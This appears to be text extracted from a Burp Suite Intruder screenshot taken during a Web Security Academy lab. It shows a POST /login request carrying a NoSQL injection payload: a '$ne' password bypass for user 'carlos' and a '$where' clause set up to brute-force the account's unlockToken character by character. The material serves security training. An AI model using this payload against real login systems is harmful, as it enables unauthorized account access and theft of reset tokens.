 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net
3 Cookie: session=MIgHB6d8wjq2nzHVlPr94VbCc1qtBiXn
4 Content-Length: 171
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7c00ce03078e0f81727b64005d00fb.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username": "carlos",
22 "password": {
23 "$ne": "testing"
24 },
25 "$where": "function(){ if(this.unlockToken.match('^.{§0§}§a§.*')) return 1; else return 0; }"
26 }